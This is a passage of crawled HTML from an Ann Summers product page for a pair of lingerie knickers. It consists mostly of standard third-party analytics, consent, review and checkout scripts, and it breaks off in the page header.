

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/the-fulfilling-brazilian/THE-FULFILLING-BRAZILIAN.html?dwvar_THE-FULFILLING-BRAZILIAN_color=Black
body_size: 44300
content:













<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/legacy/main.js"></script>


    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>The Fulfilling Brazilian</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push?pid=2005603">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>








  




  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "pid=THE-FULFILLING-BRAZILIAN",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageType": "pdp",
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/the-fulfilling-brazilian/THE-FULFILLING-BRAZILIAN.html",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    
      
        dataLayer.push({"event":"eecproductView","ecommerce":{"currencyCode":"USD","impressions":[],"detail":{"products":[{"id":"THE-FULFILLING-BRAZILIAN","name":"The Fulfilling Brazilian","price":4.99,"brand":"Ann Summers","category":"","quantity":1,"item_group_id":"2005603","dimension7":"Fulfilling","dimension8":"Lingerie","dimension9":"Knickers","dimension10":"Brazilian","dimension11":"Premium Collections","metric18":25}]}}});
      

      
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>







<meta name="description" content="Ann Summers"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/css/style.css" />


  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/noibu.js" data-noibu-session-id="Usx19Gowwz" defer></script>







<link rel="canonical" href="https://www.annsummers.com/the-fulfilling-brazilian/THE-FULFILLING-BRAZILIAN.html" />

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"The Fulfilling Brazilian","description":null,"mpn":"THE-FULFILLING-BRAZILIAN","sku":"THE-FULFILLING-BRAZILIAN","brand":{"@type":"Thing","name":"Ann Summers"},"image":["https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf3f11915/images/2005603/2005603_Z.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw41a01d42/images/2005603/2005603_Z_1.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcf1e0f1c/images/2005603/2005603_Z_2.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw49dfafae/images/2005603/2005603_Z_3.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb234f578/images/2005603/2005603_Z_4.jpg?sw=511&sh=720&strip=false"],"offers":{"url":"/the-fulfilling-brazilian/THE-FULFILLING-BRAZILIAN.html","@type":"Offer","priceCurrency":"USD","price":"4.99","availability":"http://schema.org/OutOfStock"}}
    </script>



                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="aoicksqxzvmyy2lrc6ra-f-604755238-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":11,"ak.ipv":4,"ak.proto":"h2","ak.rid":"16bed0b2","ak.r":38938,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"3.144.37.0","ak.cport":58824,"ak.gh":"23.55.170.191","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769019298","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==WMdwgBcHfzqGwRIxKFJYL440aH0en+mgVOh1Kbq6ZUNQcIyNmioH1ogFQq9gFbr6n4ow9KX39v38fH65a3B7OqG+VsCjGU9nLwQ7WjYl+xBqJ9uPag8xiNXXrKFMgDWyVIzNoffgAWoyYrszy3+8vx9zG/WIdFFy9ZiaFsfy0vDavRuTBc25jEvszpjggTg+9f7oLqfhtTrTJbCwhIGosKoKSmt3jEL8xYUshKHBx4FsI2U2S2JilUF4KDIMmX2gXufOv/xnSwJtPRjdcvSJvouZc4Cihg1ihkkhcygF64urY8+O81qLK95ChoIBQ5quTUW3LKns3V+/Tdo4T5+hAUVn2U0env6Zk2YiO6CQcBu6+jd6fndV9FSU9BHLZES/rWQiiGujNTaYP44qtVbpifuBTxiGTBT4jcc9hdqbDvM=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>







  




  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="detail"/>


<div class="page" data-action="Product-GlobaleShow" data-querystring="dwvar_THE-FULFILLING-BRAZILIAN_color=Black&amp;geCountry=US&amp;geCurrency=USD&amp;geOperatedCountry=true&amp;pid=THE-FULFILLING-BRAZILIAN">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
    var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
    var urlParams = new URLSearchParams(window.location.search);
    var fs_alp_id = urlParams.get("fs_alp_id");
    var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
    var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
    if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                  var alpScript = document.createElement("script");
                  alpScript.setAttribute("async", "");
                  alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                  document.head.appendChild(alpScript);
    }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768986413938/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
